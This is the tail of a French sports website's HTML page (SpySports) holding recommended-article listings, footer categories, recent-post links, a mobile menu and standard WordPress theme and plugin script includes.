                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/comment-trouver-un-sport-de-combat"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Comment trouver un sport de combat ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/boxing-62867_1280-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/comment-trouver-un-sport-de-combat">Comment trouver un sport de combat ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/comment-trouver-un-sport-de-combat" ><i class="fa fa-clock-o"></i> 16 janvier 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_36209_1_696a6460a1d94 = {"header_icon":"","first_title":"Articles recommand\u00e9s","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-3"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_36209_2_696a6460a41e0  normal " data-unique="jnews_module_36209_2_696a6460a41e0">
					
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Les 3 caractéristiques pour bien choisir un matelas pour sportifs" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/01/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs">Les 3 caractéristiques pour bien choisir un matelas pour sportifs</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/les-3-caracteristiques-pour-bien-choisir-un-matelas-pour-sportifs" ><i class="fa fa-clock-o"></i> 11 janvier 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 secrets pour détendre ses muscles après une séance de sport" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-300x212.jpg 300w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1024x724.jpg 1024w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-768x543.jpg 768w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-750x530.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280-1140x806.jpg 1140w, https://spysports.net/wp-content/uploads/2023/12/massage-2768833_1280.jpg 1280w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport">10 secrets pour détendre ses muscles après une séance de sport</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/10-secrets-pour-detendre-ses-muscles-apres-une-seance-de-sport" ><i class="fa fa-clock-o"></i> 24 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/mountains-7846880_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition">Pourquoi tous les sportifs devraient avoir un coach expert en nutrition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/pourquoi-tous-les-sportifs-devraient-avoir-un-coach-expert-en-nutrition" ><i class="fa fa-clock-o"></i> 23 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sport : quels types de récompenses offrir en compétition ?" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/12/55899-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/12/55899-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/12/55899-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2023/12/55899-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition">Sport : quels types de récompenses offrir en compétition ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/sport-quels-types-de-recompenses-offrir-en-competition" ><i class="fa fa-clock-o"></i> 15 décembre 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="7 bonnes raisons de se mettre à la Salsa cette année" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2023/09/couple-dancing-salsa-in-the-street-2022-09-07-17-52-40-utc-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee">7 bonnes raisons de se mettre à la Salsa cette année</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/7-bonnes-raisons-de-se-mettre-a-la-salsa-cette-annee" ><i class="fa fa-clock-o"></i> 2 octobre 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_36209_2_696a6460a41e0 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"5","unique_content":"disable","include_post":"","exclude_post":"","include_category":"5356","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-36209 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Qui sommes-nous ?</span></h3></div>			<div class="textwidget"><p>SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Catégories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-5356"><a href="https://spysports.net/a-la-une">A la une</a>
</li>
	<li class="cat-item cat-item-17537"><a href="https://spysports.net/actu-decalee">Actu décalée</a>
</li>
	<li class="cat-item cat-item-12236"><a href="https://spysports.net/alimentation">Alimentation</a>
</li>
	<li class="cat-item cat-item-12225"><a href="https://spysports.net/basketball">Basketball</a>
</li>
	<li class="cat-item cat-item-17635"><a href="https://spysports.net/bons-plans">Bons Plans</a>
</li>
	<li class="cat-item cat-item-17053"><a href="https://spysports.net/champions-league">Champions League</a>
</li>
	<li class="cat-item cat-item-17046"><a href="https://spysports.net/foot">Foot</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spysports.net/football">Football</a>
</li>
	<li class="cat-item cat-item-12234"><a href="https://spysports.net/formule-1">Formule 1</a>
</li>
	<li class="cat-item cat-item-17839"><a href="https://spysports.net/golf">Golf</a>
</li>
	<li class="cat-item cat-item-17021"><a href="https://spysports.net/nos-classements">Nos classements</a>
</li>
	<li class="cat-item cat-item-17538"><a href="https://spysports.net/outdoor">Outdoor</a>
</li>
	<li class="cat-item cat-item-17835"><a href="https://spysports.net/tennis">Tennis</a>
</li>
	<li class="cat-item cat-item-17539"><a href="https://spysports.net/velo">Vélo</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Articles récents</span></h3></div>
		<ul>
											<li>
					<a href="https://spysports.net/rory-mcilroy-sa-fille-poppy-et-la-ryder-cup-2025-un-melange-demotions-et-de-defis">Rory McIlroy, sa fille Poppy et la Ryder Cup 2025 : un mélange d’émotions et de défis</a>
									</li>
											<li>
					<a href="https://spysports.net/max-verstappen-clarifie-les-rumeurs-de-depart-de-gianpiero-lambiase-avec-une-reponse-claire-en-quatre-mots-f1-sport">Max Verstappen clarifie les rumeurs de départ de Gianpiero Lambiase avec une réponse claire en quatre mots | F1 | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/emma-raducanu-risque-12-semaines-dabsence-blessee-lors-de-lavertissement-de-lopen-daustralie-tennis-sport">Emma Raducanu « risque 12 semaines d&rsquo;absence blessée » lors de l&rsquo;avertissement de l&rsquo;Open d&rsquo;Australie | Tennis | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/rory-mcilroy-retrouve-son-rival-de-liv-golf-alors-quil-envisage-un-prix-de-350-000-golf-sport">Rory McIlroy retrouve son rival de LIV Golf alors qu&rsquo;il envisage un prix de 350 000 £ | Golf | Sport</a>
									</li>
											<li>
					<a href="https://spysports.net/jurgen-klopp-rivalise-avec-enzo-maresca-pour-le-poste-alors-que-la-position-de-licone-de-liverpool-emerge-football-sport">Jurgen Klopp rivalisé avec Enzo Maresca pour le poste alors que la position de l&rsquo;icône de Liverpool émerge | Football | Sport</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a rel="nofollow" href="https://spysports.net/mentions-legales">Mentions légales</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3885"><a rel="nofollow" href="https://spysports.net/contact">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2023 Copyright - <a href="https://spysports.net/">SpySports</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110"><a href="https://spysports.net/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931"><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567"><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664"><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837"><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565"><a href="https://spysports.net/velo">Vélo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653"><a href="https://spysports.net/tennis">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566"><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35901"><a href="https://spysports.net/foot">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665"><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660"><a href="https://spysports.net/golf">Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666"><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2023 Copyright - <a href="https://spysports.net/">SpySports</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" data-image-url="" data-title="Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fspysports.net%2Faston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur" data-image-url="" data-title="Aston%20Villa%20cherche%20%C3%A0%20mettre%20fin%20%C3%A0%2027%20ans%20d%E2%80%99attente%20dans%20le%20match%20de%20Tottenham%20Hotspur" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spysports.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/lazysizes.js?ver=10.0.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/ls.bgset.js?ver=10.0.9" id="bgset-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/superfish.js?ver=10.0.9" id="superfish-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/theia-sticky-sidebar.js?ver=10.0.9" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.waypoints.js?ver=10.0.9" id="waypoint-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.scrollTo.js?ver=10.0.9" id="scrollto-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.parallax.js?ver=10.0.9" id="parallax-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.okayNav.js?ver=10.0.9" id="okaynav-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.mousewheel.js?ver=10.0.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/modernizr-custom.js?ver=10.0.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.smartresize.js?ver=10.0.9" id="smartresize-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/chosen.jquery.js?ver=10.0.9" id="chosen-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.magnific-popup.js?ver=10.0.9" id="magnific-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jnewsgif.js?ver=10.0.9" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.jsticky.js?ver=10.0.9" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.transit.min.js?ver=10.0.9" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/jquery.module.js?ver=10.0.9" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://spysports.net/aston-villa-cherche-a-mettre-fin-a-27-ans-dattente-dans-le-match-de-tottenham-hotspur","popup_script":"disable","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fr_FR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"36209","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"spysports.net","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spysports.net/wp-content/themes/jnews2/assets/js/main.js?ver=10.0.9" id="jnews-main-js"></script>
